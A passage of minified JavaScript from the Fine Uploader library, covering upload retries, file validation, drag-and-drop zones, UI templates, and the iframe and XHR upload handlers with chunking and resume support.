a._preventRetries[b]=d[a._options.retry.preventRetryResponseProperty],!!a._shouldAutoRetry(b,c,d)&&(a._maybeParseAndSendUploadError(b,c,d,e),a._options.callbacks.onAutoRetry(b,c,a._autoRetries[b]+1),a._onBeforeAutoRetry(b,c),a._retryTimeouts[b]=setTimeout(function(){a._onAutoRetry(b,c,d)},1e3*a._options.retry.autoAttemptDelay),!0)}})},_preventLeaveInProgress:function(){var a=this;this._disposeSupport.attach(window,"beforeunload",function(b){if(a._filesInProgress.length){var b=b||window.event;return b.returnValue=a._options.messages.onLeave,a._options.messages.onLeave}})},_onSubmit:function(a,b){this._options.autoUpload&&this._filesInProgress.push(a)},_onProgress:function(a,b,c,d){},_onComplete:function(a,b,c,d){this._removeFromFilesInProgress(a),this._maybeParseAndSendUploadError(a,b,c,d)},_onCancel:function(a,b){this._removeFromFilesInProgress(a),clearTimeout(this._retryTimeouts[a]);var c=qq.indexOf(this._storedFileIds,a);!this._options.autoUpload&&c>=0&&this._storedFileIds.splice(c,1)},_removeFromFilesInProgress:function(a){var b=qq.indexOf(this._filesInProgress,a);b>=0&&this._filesInProgress.splice(b,1)},_onUpload:function(a,b){},_onInputChange:function(a){qq.isXhrUploadSupported()?this.addFiles(a.files):this.addFiles(a),this._button.reset()},_onBeforeAutoRetry:function(a,b){this.log("Waiting "+this._options.retry.autoAttemptDelay+" seconds before retrying "+b+"...")},_onAutoRetry:function(a,b,c){this.log("Retrying "+b+"..."),this._autoRetries[a]++,this._handler.retry(a)},_shouldAutoRetry:function(a,b,c){return!(this._preventRetries[a]||!this._options.retry.enableAuto)&&(void 0===this._autoRetries[a]&&(this._autoRetries[a]=0),this._autoRetries[a]<this._options.retry.maxAutoAttempts)},_onBeforeManualRetry:function(a){if(this._preventRetries[a])return this.log("Retries are forbidden for id "+a,"warn"),!1;if(this._handler.isValid(a)){var b=this._handler.getName(a);return this._options.callbacks.onManualRetry(a,b)!==!1&&(this.log("Retrying upload for '"+b+"' (id: "+a+")..."),this._filesInProgress.push(a),!0)}return this.log("'"+a+"' is not a valid file ID","error"),!1},_maybeParseAndSendUploadError:function(a,b,c,d){if(!c.success)if(d&&200!==d.status&&!c.error)this._options.callbacks.onError(a,b,"XHR returned response code "+d.status);else{var e=c.error?c.error:"Upload failure reason unknown";this._options.callbacks.onError(a,b,e)}},_uploadFileList:function(a){var b,c,d;if(b=this._getValidationDescriptors(a),d=this._options.callbacks.onValidateBatch(b)===!1,!d)if(a.length>0){for(c=0;c<a.length;c++)if(this._validateFile(a[c]))this._uploadFile(a[c]);else if(this._options.validation.stopOnFirstInvalidFile)return}else this._error("noFilesError","")},_uploadFile:function(a){var b=this._handler.add(a),c=this._handler.getName(b);this._options.callbacks.onSubmit(b,c)!==!1&&(this._onSubmit(b,c),this._options.autoUpload?this._handler.upload(b):this._storeFileForLater(b))},_storeFileForLater:function(a){this._storedFileIds.push(a)},_validateFile:function(a){var b,c,d;return b=this._getValidationDescriptor(a),c=b.name,d=b.size,this._options.callbacks.onValidate(b)!==!1&&(this._isAllowedExtension(c)?0===d?(this._error("emptyError",c),!1):d&&this._options.validation.sizeLimit&&d>this._options.validation.sizeLimit?(this._error("sizeError",c),!1):!(d&&d<this._options.validation.minSizeLimit)||(this._error("minSizeError",c),!1):(this._error("typeError",c),!1))},_error:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.messages[a],e=this._options.validation.allowedExtensions.join(", ").toLowerCase();return c("{file}",this._options.formatFileName(b)),c("{extensions}",e),c("{sizeLimit}",this._formatSize(this._options.validation.sizeLimit)),c("{minSizeLimit}",this._formatSize(this._options.validation.minSizeLimit)),this._options.callbacks.onError(null,b,d),d},_isAllowedExtension:function(a){var b=this._options.validation.allowedExtensions,c=!1;return!b.length||(qq.each(b,function(b,d){var e=new RegExp("\\."+d+"$","i");return null!=a.match(e)?(c=!0,!1):void 0}),c)},_formatSize:function(a){var b=-1;do a/=1024,b++;while(a>99);return Math.max(a,.1).toFixed(1)+this._options.text.sizeSymbols[b]},_wrapCallbacks:function(){var a,b;a=this,b=function(b,c,d){try{return c.apply(a,d)}catch(c){a.log("Caught exception in '"+b+"' callback - "+c.message,"error")}};for(var c in this._options.callbacks)!function(){var d,e;d=c,e=a._options.callbacks[d],a._options.callbacks[d]=function(){return b(d,e,arguments)}}()},_parseFileName:function(a){var b;return b=a.value?a.value.replace(/.*(\/|\\)/,""):null!==a.fileName&&void 0!==a.fileName?a.fileName:a.name},_parseFileSize:function(a){var b;return a.value||(b=null!==a.fileSize&&void 0!==a.fileSize?a.fileSize:a.size),b},_getValidationDescriptor:function(a){var b,c,d;return d={},b=this._parseFileName(a),c=this._parseFileSize(a),d.name=b,c&&(d.size=c),d},_getValidationDescriptors:function(a){var b=this,c=[];return qq.each(a,function(a,d){c.push(b._getValidationDescriptor(d))}),c},_createParamsStore:function(){var a={},b=this;return{setParams:function(b,c){var d={};qq.extend(d,b),a[c]=d},getParams:function(c){var d={};return null!=c&&a[c]?qq.extend(d,a[c]):qq.extend(d,b._options.request.params),d},remove:function(b){return delete a[b]},reset:function(){a={}}}},_createEndpointStore:function(){var a={},b=this;return{setEndpoint:function(b,c){a[c]=b},getEndpoint:function(c){return null!=c&&a[c]?a[c]:b._options.request.endpoint},remove:function(b){return delete a[b]},reset:function(){a={}}}}},qq.DragAndDrop=function(a){"use strict";function b(){m!==n||k||(i.callbacks.log("Grabbed "+l.length+" files after tree traversal."),j.dropDisabled(!1),i.callbacks.dropProcessing(!1,l))}function c(a){l.push(a),n+=1,b()}function d(a){var e,f;m+=1,a.isFile?a.file(function(a){c(a)}):a.isDirectory&&(k=!0,e=a.createReader(),e.readEntries(function(a){for(n+=1,f=0;f<a.length;f+=1)d(a[f]);k=!1,a.length||b()}))}function e(a){var c,e,f;if(i.callbacks.dropProcessing(!0),j.dropDisabled(!0),a.files.length>1&&!i.multiple)i.callbacks.dropProcessing(!1),i.callbacks.error("tooManyFilesError",""),j.dropDisabled(!1);else if(l=[],m=0,n=0,qq.isFolderDropSupported(a))for(e=a.items,c=0;c<e.length;c+=1)f=e[c].webkitGetAsEntry(),f&&(f.isFile?(l.push(e[c].getAsFile()),c===e.length-1&&b()):d(f));else i.callbacks.dropProcessing(!1,a.files),j.dropDisabled(!1)}function f(a){j=new qq.UploadDropZone({element:a,onEnter:function(b){qq(a).addClass(i.classes.dropActive),b.stopPropagation()},onLeaveNotDescendants:function(b){qq(a).removeClass(i.classes.dropActive)},onDrop:function(b){i.hideDropzones&&qq(a).hide(),qq(a).removeClass(i.classes.dropActive),e(b.dataTransfer)}}),o.addDisposer(function(){j.dispose()}),i.hideDropzones&&qq(a).hide()}function g(a){var b;return qq.each(a.dataTransfer.types,function(a,c){return"Files"===c?(b=!0,!1):void 0}),b}function h(){i.dropArea&&i.extraDropzones.push(i.dropArea);var a,b=i.extraDropzones;for(a=0;a<b.length;a+=1)f(b[a]);!i.dropArea||qq.ie()&&!qq.ie10()||o.attach(document,"dragenter",function(c){if(!j.dropDisabled()&&g(c)){if(qq(i.dropArea).hasClass(i.classes.dropDisabled))return;for(i.dropArea.style.display="block",a=0;a<b.length;a+=1)b[a].style.display="block"}}),o.attach(document,"dragleave",function(c){if(i.hideDropzones&&qq.FineUploader.prototype._leaving_document_out(c))for(a=0;a<b.length;a+=1)qq(b[a]).hide()}),o.attach(document,"drop",function(c){if(i.hideDropzones)for(a=0;a<b.length;a+=1)qq(b[a]).hide();c.preventDefault()})}var i,j,k,l=[],m=0,n=0,o=new qq.DisposeSupport;return i={dropArea:null,extraDropzones:[],hideDropzones:!0,multiple:!0,classes:{dropActive:null},callbacks:{dropProcessing:function(a,b){},error:function(a,b){},log:function(a,b){}}},qq.extend(i,a),{setup:function(){h()},setupExtraDropzone:function(a){i.extraDropzones.push(a),f(a)},removeExtraDropzone:function(a){var b,c=i.extraDropzones;for(b in c)if(c[b]===a)return c.splice(b,1)},dispose:function(){o.dispose(),j.dispose()}}},qq.UploadDropZone=function(a){"use strict";function b(){return qq.safari()||qq.firefox()&&qq.windows()}function c(a){j||(b?k.attach(document,"dragover",function(a){a.preventDefault()}):k.attach(document,"dragover",function(a){a.dataTransfer&&(a.dataTransfer.dropEffect="none",a.preventDefault())}),j=!0)}function d(a){if(qq.ie()&&!qq.ie10())return!1;var b,c=a.dataTransfer,d=qq.safari();return b=!!qq.ie10()||"none"!==c.effectAllowed,c&&b&&(c.files||!d&&c.types.contains&&c.types.contains("Files"))}function e(a){return void 0!==a&&(i=a),i}function f(){k.attach(h,"dragover",function(a){if(d(a)){var b=qq.ie()?null:a.dataTransfer.effectAllowed;"move"===b||"linkMove"===b?a.dataTransfer.dropEffect="move":a.dataTransfer.dropEffect="copy",a.stopPropagation(),a.preventDefault()}}),k.attach(h,"dragenter",function(a){if(!e()){if(!d(a))return;g.onEnter(a)}}),k.attach(h,"dragleave",function(a){if(d(a)){g.onLeave(a);var b=document.elementFromPoint(a.clientX,a.clientY);qq(this).contains(b)||g.onLeaveNotDescendants(a)}}),k.attach(h,"drop",function(a){if(!e()){if(!d(a))return;a.preventDefault(),g.onDrop(a)}})}var g,h,i,j,k=new qq.DisposeSupport;return g={element:null,onEnter:function(a){},onLeave:function(a){},onLeaveNotDescendants:function(a){},onDrop:function(a){}},qq.extend(g,a),h=g.element,c(),f(),{dropDisabled:function(a){return e(a)},dispose:function(){k.dispose()}}},qq.FineUploader=function(a){qq.FineUploaderBasic.apply(this,arguments),qq.extend(this._options,{element:null,listElement:null,dragAndDrop:{extraDropzones:[],hideDropzones:!0,disableDefaultDropzone:!1},text:{uploadButton:"Upload a file",cancelButton:"Cancel",retryButton:"Retry",failUpload:"Upload failed",dragZone:"Drop files here to upload",dropProcessing:"Processing dropped files...",formatProgress:"{percent}% of {total_size}",waitingForResponse:"Processing..."},template:'<div class="qq-uploader">'+(this._options.dragAndDrop&&this._options.dragAndDrop.disableDefaultDropzone?"":'<div class="qq-upload-drop-area"><span>{dragZoneText}</span></div>')+(this._options.button?"":'<div class="qq-upload-button"><div>{uploadButtonText}</div></div>')+'<span class="qq-drop-processing"><span>{dropProcessingText}</span><span class="qq-drop-processing-spinner"></span></span>'+(this._options.listElement?"":'<ul class="qq-upload-list"></ul>')+"</div>",fileTemplate:'<li><div class="qq-progress-bar"></div><span class="qq-upload-spinner"></span><span class="qq-upload-finished"></span><span class="qq-upload-file"></span><span class="qq-upload-size"></span><a class="qq-upload-cancel" href="#">{cancelButtonText}</a><a class="qq-upload-retry" href="#">{retryButtonText}</a><span class="qq-upload-status-text">{statusText}</span></li>',classes:{button:"qq-upload-button",drop:"qq-upload-drop-area",dropActive:"qq-upload-drop-area-active",dropDisabled:"qq-upload-drop-area-disabled",list:"qq-upload-list",progressBar:"qq-progress-bar",file:"qq-upload-file",spinner:"qq-upload-spinner",finished:"qq-upload-finished",retrying:"qq-upload-retrying",retryable:"qq-upload-retryable",size:"qq-upload-size",cancel:"qq-upload-cancel",retry:"qq-upload-retry",statusText:"qq-upload-status-text",success:"qq-upload-success",fail:"qq-upload-fail",successIcon:null,failIcon:null,dropProcessing:"qq-drop-processing",dropProcessingSpinner:"qq-drop-processing-spinner"},failedUploadTextDisplay:{mode:"default",maxChars:50,responseProperty:"error",enableTooltip:!0},messages:{tooManyFilesError:"You may only drop one file"},retry:{showAutoRetryNote:!0,autoRetryNote:"Retrying {retryNum}/{maxAuto}...",showButton:!1},showMessage:function(a){setTimeout(function(){alert(a)},0)}},!0),qq.extend(this._options,a,!0),this._wrapCallbacks(),this._options.template=this._options.template.replace(/\{dragZoneText\}/g,this._options.text.dragZone),this._options.template=this._options.template.replace(/\{uploadButtonText\}/g,this._options.text.uploadButton),this._options.template=this._options.template.replace(/\{dropProcessingText\}/g,this._options.text.dropProcessing),this._options.fileTemplate=this._options.fileTemplate.replace(/\{cancelButtonText\}/g,this._options.text.cancelButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{retryButtonText\}/g,this._options.text.retryButton),this._options.fileTemplate=this._options.fileTemplate.replace(/\{statusText\}/g,""),this._element=this._options.element,this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._classes=this._options.classes,this._button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd=this._setupDragAndDrop()},qq.extend(qq.FineUploader.prototype,qq.FineUploaderBasic.prototype),qq.extend(qq.FineUploader.prototype,{clearStoredFiles:function(){qq.FineUploaderBasic.prototype.clearStoredFiles.apply(this,arguments),this._listElement.innerHTML=""},addExtraDropzone:function(a){this._dnd.setupExtraDropzone(a)},removeExtraDropzone:function(a){return this._dnd.removeExtraDropzone(a)},getItemByFileId:function(a){for(var b=this._listElement.firstChild;b;){if(b.qqFileId==a)return b;b=b.nextSibling}},cancel:function(a){qq.FineUploaderBasic.prototype.cancel.apply(this,arguments);var b=this.getItemByFileId(a);qq(b).remove()},reset:function(){qq.FineUploaderBasic.prototype.reset.apply(this,arguments),this._element.innerHTML=this._options.template,this._listElement=this._options.listElement||this._find(this._element,"list"),this._options.button||(this._button=this._createUploadButton(this._find(this._element,"button"))),this._bindCancelAndRetryEvents(),this._dnd.dispose(),this._dnd=this._setupDragAndDrop()},_setupDragAndDrop:function(){var a,b,c,d=this,e=this._find(this._element,"dropProcessing");return b=function(a){a.preventDefault()},this._options.dragAndDrop.disableDefaultDropzone||(c=this._find(this._options.element,"drop")),a=new qq.DragAndDrop({dropArea:c,extraDropzones:this._options.dragAndDrop.extraDropzones,hideDropzones:this._options.dragAndDrop.hideDropzones,multiple:this._options.multiple,classes:{dropActive:this._options.classes.dropActive},callbacks:{dropProcessing:function(a,c){var f=d._button.getInput();a?(qq(e).css({display:"block"}),qq(f).attach("click",b)):(qq(e).hide(),qq(f).detach("click",b)),c&&d.addFiles(c)},error:function(a,b){d._error(a,b)},log:function(a,b){d.log(a,b)}}}),a.setup(),a},_leaving_document_out:function(a){return(qq.chrome()||qq.safari()&&qq.windows())&&0==a.clientX&&0==a.clientY||qq.firefox()&&!a.relatedTarget},_storeFileForLater:function(a){qq.FineUploaderBasic.prototype._storeFileForLater.apply(this,arguments);var b=this.getItemByFileId(a);qq(this._find(b,"spinner")).hide()},_find:function(a,b){var c=qq(a).getByClass(this._options.classes[b])[0];if(!c)throw new Error("element not found "+b);return c},_onSubmit:function(a,b){qq.FineUploaderBasic.prototype._onSubmit.apply(this,arguments),this._addToList(a,b)},_onProgress:function(a,b,c,d){qq.FineUploaderBasic.prototype._onProgress.apply(this,arguments);var e,f,g,h,i,j;e=this.getItemByFileId(a),f=this._find(e,"progressBar"),h=Math.round(c/d*100),c===d?(i=this._find(e,"cancel"),qq(i).hide(),qq(f).hide(),qq(this._find(e,"statusText")).setText(this._options.text.waitingForResponse),g=this._formatSize(d)):(g=this._formatProgress(c,d),qq(f).css({display:"block"})),qq(f).css({width:h+"%"}),j=this._find(e,"size"),qq(j).css({display:"inline"}),qq(j).setText(g)},_onComplete:function(a,b,c,d){qq.FineUploaderBasic.prototype._onComplete.apply(this,arguments);var e=this.getItemByFileId(a);qq(this._find(e,"statusText")).clearText(),qq(e).removeClass(this._classes.retrying),qq(this._find(e,"progressBar")).hide(),(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported())&&qq(this._find(e,"cancel")).hide(),qq(this._find(e,"spinner")).hide(),c.success?(qq(e).addClass(this._classes.success),this._classes.successIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.successIcon))):(qq(e).addClass(this._classes.fail),this._classes.failIcon&&(this._find(e,"finished").style.display="inline-block",qq(e).addClass(this._classes.failIcon)),this._options.retry.showButton&&!this._preventRetries[a]&&qq(e).addClass(this._classes.retryable),this._controlFailureTextDisplay(e,c))},_onUpload:function(a,b){qq.FineUploaderBasic.prototype._onUpload.apply(this,arguments);var c=this.getItemByFileId(a);this._showSpinner(c)},_onBeforeAutoRetry:function(a){var b,c,d,e,f,g;qq.FineUploaderBasic.prototype._onBeforeAutoRetry.apply(this,arguments),b=this.getItemByFileId(a),c=this._find(b,"progressBar"),this._showCancelLink(b),c.style.width=0,qq(c).hide(),this._options.retry.showAutoRetryNote&&(d=this._find(b,"statusText"),e=this._autoRetries[a]+1,f=this._options.retry.maxAutoAttempts,g=this._options.retry.autoRetryNote.replace(/\{retryNum\}/g,e),g=g.replace(/\{maxAuto\}/g,f),qq(d).setText(g),1===e&&qq(b).addClass(this._classes.retrying))},_onBeforeManualRetry:function(a){if(qq.FineUploaderBasic.prototype._onBeforeManualRetry.apply(this,arguments)){var b=this.getItemByFileId(a);return this._find(b,"progressBar").style.width=0,qq(b).removeClass(this._classes.fail),qq(this._find(b,"statusText")).clearText(),this._showSpinner(b),this._showCancelLink(b),!0}return!1},_addToList:function(a,b){var c=qq.toElement(this._options.fileTemplate);if(this._options.disableCancelForFormUploads&&!qq.isXhrUploadSupported()){var d=this._find(c,"cancel");qq(d).remove()}c.qqFileId=a;var e=this._find(c,"file");qq(e).setText(this._options.formatFileName(b)),qq(this._find(c,"size")).hide(),this._options.multiple||this._clearList(),this._listElement.appendChild(c)},_clearList:function(){this._listElement.innerHTML="",this.clearStoredFiles()},_bindCancelAndRetryEvents:function(){var a=this,b=this._listElement;this._disposeSupport.attach(b,"click",function(b){b=b||window.event;var c=b.target||b.srcElement;if(qq(c).hasClass(a._classes.cancel)||qq(c).hasClass(a._classes.retry)){qq.preventDefault(b);for(var d=c.parentNode;void 0==d.qqFileId;)d=c=c.parentNode;qq(c).hasClass(a._classes.cancel)?a.cancel(d.qqFileId):(qq(d).removeClass(a._classes.retryable),a.retry(d.qqFileId))}})},_formatProgress:function(a,b){function c(a,b){d=d.replace(a,b)}var d=this._options.text.formatProgress;return c("{percent}",Math.round(a/b*100)),c("{total_size}",this._formatSize(b)),d},_controlFailureTextDisplay:function(a,b){var c,d,e,f,g;c=this._options.failedUploadTextDisplay.mode,d=this._options.failedUploadTextDisplay.maxChars,e=this._options.failedUploadTextDisplay.responseProperty,"custom"===c?(f=b[e],f?f.length>d&&(g=f.substring(0,d)+"..."):(f=this._options.text.failUpload,this.log("'"+e+"' is not a valid property on the server response.","warn")),qq(this._find(a,"statusText")).setText(g||f),this._options.failedUploadTextDisplay.enableTooltip&&this._showTooltip(a,f)):"default"===c?qq(this._find(a,"statusText")).setText(this._options.text.failUpload):"none"!==c&&this.log("failedUploadTextDisplay.mode value of '"+c+"' is not valid","warn")},_showTooltip:function(a,b){a.title=b},_showSpinner:function(a){var b=this._find(a,"spinner");b.style.display="inline-block"},_showCancelLink:function(a){if(!this._options.disableCancelForFormUploads||qq.isXhrUploadSupported()){var b=this._find(a,"cancel");b.style.display="inline"}},_error:function(a,b){var c=qq.FineUploaderBasic.prototype._error.apply(this,arguments);this._options.showMessage(c)}}),qq.UploadHandler=function(a){"use strict";var b,c,d,e,f=[];return b={debug:!1,forceMultipart:!0,paramsInBody:!1,paramsStore:{},endpointStore:{},maxConnections:3,uuidParamName:"qquuid",totalFileSizeParamName:"qqtotalfilesize",chunking:{enabled:!1,partSize:2e6,paramNames:{partIndex:"qqpartindex",partByteOffset:"qqpartbyteoffset",chunkSize:"qqchunksize",totalParts:"qqtotalparts",filename:"qqfilename"}},resume:{enabled:!1,id:null,cookiesExpireIn:7,paramNames:{resuming:"qqresume"}},log:function(a,b){},onProgress:function(a,b,c,d){},onComplete:function(a,b,c,d){},onCancel:function(a,b){},onUpload:function(a,b){},onUploadChunk:function(a,b,c){},onAutoRetry:function(a,b,c,d){},onResume:function(a,b,c){}},qq.extend(b,a),c=b.log,d=function(a){var c,d=qq.indexOf(f,a),g=b.maxConnections;f.splice(d,1),f.length>=g&&g>d&&(c=f[g-1],e.upload(c))},e=qq.isXhrUploadSupported()?new qq.UploadHandlerXhr(b,d,c):new qq.UploadHandlerForm(b,d,c),{add:function(a){return e.add(a)},upload:function(a){var c=f.push(a);return c<=b.maxConnections?e.upload(a):void 0},retry:function(a){var b=qq.indexOf(f,a);return b>=0?e.upload(a,!0):this.upload(a)},cancel:function(a){c("Cancelling "+a),b.paramsStore.remove(a),e.cancel(a),d(a)},cancelAll:function(){qq.each(f,function(a,b){this.cancel(b)}),f=[]},getName:function(a){return e.getName(a)},getSize:function(a){return e.getSize?e.getSize(a):void 0},getFile:function(a){return e.getFile?e.getFile(a):void 0},getQueue:function(){return f},reset:function(){c("Resetting upload handler"),f=[],e.reset()},getUuid:function(a){return e.getUuid(a)},isValid:function(a){return e.isValid(a)},getResumableFilesData:function(){return e.getResumableFilesData?e.getResumableFilesData():[]}}},qq.UploadHandlerForm=function(o,uploadCompleteCallback,logCallback){"use strict";function attachLoadEvent(a,b){detachLoadEvents[a.id]=qq(a).attach("load",function(){if(log("Received response for "+a.id),a.parentNode){try{if(a.contentDocument&&a.contentDocument.body&&"false"==a.contentDocument.body.innerHTML)return}catch(a){log("Error when attempting to access iframe during handling of upload response ("+a+")","error")}b()}})}function getIframeContentJson(iframe){var response;try{var doc=iframe.contentDocument||iframe.contentWindow.document,innerHTML=doc.body.innerHTML;log("converting iframe's innerHTML to JSON"),log("innerHTML = "+innerHTML),innerHTML&&innerHTML.match(/^<pre/i)&&(innerHTML=doc.body.firstChild.firstChild.nodeValue),response=eval("("+innerHTML+")")}catch(a){log("Error when attempting to parse form upload response ("+a+")","error"),response={success:!1}}return response}function createIframe(a){var b=qq.toElement('<iframe src="javascript:false;" name="'+a+'" />');return b.setAttribute("id",a),b.style.display="none",document.body.appendChild(b),b}function createForm(a,b){var c=options.paramsStore.getParams(a),d=options.demoMode?"GET":"POST",e=qq.toElement('<form method="'+d+'" enctype="multipart/form-data"></form>'),f=options.endpointStore.getEndpoint(a),g=f;return c[options.uuidParamName]=uuids[a],options.paramsInBody?qq.obj2Inputs(c,e):g=qq.obj2url(c,f),e.setAttribute("action",g),e.setAttribute("target",b.name),e.style.display="none",document.body.appendChild(e),e}var options=o,inputs=[],uuids=[],detachLoadEvents={},uploadComplete=uploadCompleteCallback,log=logCallback,api;return api={add:function(a){a.setAttribute("name",options.inputName);var b=inputs.push(a)-1;return uuids[b]=qq.getUniqueId(),a.parentNode&&qq(a).remove(),b},getName:function(a){return inputs[a].value.replace(/.*(\/|\\)/,"")},isValid:function(a){return void 0!==inputs[a]},reset:function(){qq.UploadHandler.prototype.reset.apply(this,arguments),inputs=[],uuids=[],detachLoadEvents={}},getUuid:function(a){return uuids[a]},cancel:function(a){options.onCancel(a,this.getName(a)),delete inputs[a],delete uuids[a],delete detachLoadEvents[a];var b=document.getElementById(a);b&&(b.setAttribute("src","java"+String.fromCharCode(115)+"cript:false;"),qq(b).remove())},upload:function(a){var b=inputs[a],c=api.getName(a),d=createIframe(a),e=createForm(a,d);if(!b)throw new Error("file with passed id was not added, or already uploaded or cancelled");return options.onUpload(a,this.getName(a)),e.appendChild(b),attachLoadEvent(d,function(){log("iframe loaded");var b=getIframeContentJson(d);setTimeout(function(){detachLoadEvents[a](),delete detachLoadEvents[a],qq(d).remove()},1),(b.success||!options.onAutoRetry(a,c,b))&&(options.onComplete(a,c,b),uploadComplete(a))}),log("Sending upload request for "+a),e.submit(),qq(e).remove(),a}}},qq.UploadHandlerXhr=function(a,b,c){"use strict";function d(a,b,c){var d=D.getSize(a),e=D.getName(a);b[E.chunking.paramNames.partIndex]=c.part,b[E.chunking.paramNames.partByteOffset]=c.start,b[E.chunking.paramNames.chunkSize]=c.end-c.start,b[E.chunking.paramNames.totalParts]=c.count,b[E.totalFileSizeParamName]=d,M&&(b[E.chunking.paramNames.filename]=e)}function e(a){a[E.resume.paramNames.resuming]=!0}function f(a,b,c){return a.slice?a.slice(b,c):a.mozSlice?a.mozSlice(b,c):a.webkitSlice?a.webkitSlice(b,c):void 0}function g(a,b){var c=E.chunking.partSize,d=D.getSize(a),e=H[a].file,g=c*b,i=g+c>=d?d:g+c,j=h(a);return{part:b,start:g,end:i,count:j,blob:f(e,g,i)}}function h(a){var b=D.getSize(a),c=E.chunking.partSize;return Math.ceil(b/c)}function i(a){return H[a].xhr=new XMLHttpRequest,H[a].xhr}function j(a,b,c,d){var e=new FormData,f=E.demoMode?"GET":"POST",g=E.endpointStore.getEndpoint(d),h=g,i=D.getName(d),j=D.getSize(d);return a[E.uuidParamName]=H[d].uuid,M&&(a[E.totalFileSizeParamName]=j),E.paramsInBody||(a[E.inputName]=i,h=qq.obj2url(a,g)),b.open(f,h,!0),M?(E.paramsInBody&&qq.obj2FormData(a,e),e.append(E.inputName,c),e):c}function k(a,b){var c=E.customHeaders,d=(D.getName(a),H[a].file);b.setRequestHeader("X-Requested-With","XMLHttpRequest"),b.setRequestHeader("Cache-Control","no-cache"),M||(b.setRequestHeader("Content-Type","application/octet-stream"),b.setRequestHeader("X-Mime-Type",d.type)),qq.each(c,function(a,c){b.setRequestHeader(a,c)})}function l(a,b,c){var d=D.getName(a),e=D.getSize(a);H[a].attemptingResume=!1,E.onProgress(a,d,e,e),E.onComplete(a,d,b,c),delete H[a].xhr,F(a)}function m(a){var b,c,f=g(a,H[a].remainingChunkIdxs[0]),h=i(a),l=D.getSize(a),m=D.getName(a);void 0===H[a].loaded&&(H[a].loaded=0),w(a,f),h.onreadystatechange=v(a,h),h.upload.onprogress=function(b){if(b.lengthComputable&&H[a].loaded<l){var c=b.loaded+H[a].loaded;E.onProgress(a,m,c,l)}},E.onUploadChunk(a,m,u(f)),c=E.paramsStore.getParams(a),d(a,c,f),H[a].attemptingResume&&e(c),b=j(c,h,f.blob,a),k(a,h),G("Sending chunked upload request for "+a+": bytes "+(f.start+1)+"-"+f.end+" of "+l),h.send(b)}function n(a,b,c){var d=H[a].remainingChunkIdxs.shift(),e=g(a,d);H[a].attemptingResume=!1,
H[a].loaded+=e.end-e.start,H[a].remainingChunkIdxs.length>0?m(a):(x(a),l(a,b,c))}function o(a,b){return 200!==a.status||!b.success||b.reset}function p(a){var b;try{b=qq.parseJson(a.responseText)}catch(a){G("Error when attempting to parse xhr response text ("+a+")","error"),b={}}return b}function q(a){G("Server has ordered chunking effort to be restarted on next attempt for file ID "+a,"error"),K&&x(a),H[a].remainingChunkIdxs=[],delete H[a].loaded}function r(a){H[a].attemptingResume=!1,G("Server has declared that it cannot handle resume for file ID "+a+" - starting from the first chunk","error"),D.upload(a,!0)}function s(a,b,c){var d=D.getName(a);E.onAutoRetry(a,d,b,c)||l(a,b,c)}function t(a,b){var c;H[a]&&(G("xhr - server response received for "+a),G("responseText = "+b.responseText),c=p(b),o(b,c)?(c.reset&&q(a),H[a].attemptingResume&&c.reset?r(a):s(a,c,b)):J?n(a,c,b):l(a,c,b))}function u(a){return{partIndex:a.part,startByte:a.start+1,endByte:a.end,totalParts:a.count}}function v(a,b){return function(){4===b.readyState&&t(a,b)}}function w(a,b){var c=D.getUuid(a),d=z(a),e=c+I+b.part,f=E.resume.cookiesExpireIn;qq.setCookie(d,e,f)}function x(a){var b=z(a);qq.deleteCookie(b)}function y(a){var b,c,d,e=qq.getCookie(z(a));return e?(b=e.indexOf(I),c=e.substr(0,b),d=parseInt(e.substr(b+1,e.length-b),10),{uuid:c,part:d}):void 0}function z(a){var b,c=D.getName(a),d=D.getSize(a),e=E.chunking.partSize;return b="qqfilechunk"+I+encodeURIComponent(c)+I+d+I+e,void 0!==L&&(b+=I+L),b}function A(){return null===E.resume.id||void 0===E.resume.id||qq.isFunction(E.resume.id)||qq.isObject(E.resume.id)?void 0:E.resume.id}function B(a,b){var c,d,e,f=D.getName(a),i=0;if(!H[a].remainingChunkIdxs||0===H[a].remainingChunkIdxs.length)for(H[a].remainingChunkIdxs=[],K&&!b&&(c=y(a),c&&(d=g(a,c.part),E.onResume(a,f,u(d))!==!1&&(i=c.part,H[a].uuid=c.uuid,H[a].loaded=d.start,H[a].attemptingResume=!0,G("Resuming "+f+" at partition index "+i)))),e=h(a)-1;e>=i;e-=1)H[a].remainingChunkIdxs.unshift(e);m(a)}function C(a){var b,c,d,e=H[a].file,f=D.getName(a);H[a].loaded=0,b=i(a),b.upload.onprogress=function(b){b.lengthComputable&&(H[a].loaded=b.loaded,E.onProgress(a,f,b.loaded,b.total))},b.onreadystatechange=v(a,b),c=E.paramsStore.getParams(a),d=j(c,b,e,a),k(a,b),G("Sending upload request for "+a),b.send(d)}var D,E=a,F=b,G=c,H=[],I="|",J=E.chunking.enabled&&qq.isFileChunkingSupported(),K=E.resume.enabled&&J&&qq.areCookiesEnabled(),L=A(),M=E.forceMultipart||E.paramsInBody;return D={add:function(a){if(!(a instanceof File))throw new Error("Passed obj in not a File (in qq.UploadHandlerXhr)");var b=H.push({file:a})-1;return H[b].uuid=qq.getUniqueId(),b},getName:function(a){var b=H[a].file;return null!==b.fileName&&void 0!==b.fileName?b.fileName:b.name},getSize:function(a){var b=H[a].file;return null!=b.fileSize?b.fileSize:b.size},getFile:function(a){return H[a]?H[a].file:void 0},getLoaded:function(a){return H[a].loaded||0},isValid:function(a){return void 0!==H[a]},reset:function(){H=[]},getUuid:function(a){return H[a].uuid},upload:function(a,b){var c=this.getName(a);E.onUpload(a,c),J?B(a,b):C(a)},cancel:function(a){E.onCancel(a,this.getName(a)),H[a].xhr&&H[a].xhr.abort(),K&&x(a),delete H[a]},getResumableFilesData:function(){var a=[],b=[];return J&&K?(a=void 0===L?qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"=")):qq.getCookieNames(new RegExp("^qqfilechunk\\"+I+".+\\"+I+"\\d+\\"+I+E.chunking.partSize+"\\"+I+L+"=")),qq.each(a,function(a,c){var 